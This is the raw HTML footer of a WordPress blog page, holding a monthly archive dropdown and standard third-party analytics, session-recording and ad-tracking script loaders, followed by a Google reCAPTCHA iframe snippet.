	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lmDN3CvA6oSww8tH-QdU9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769962923914');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>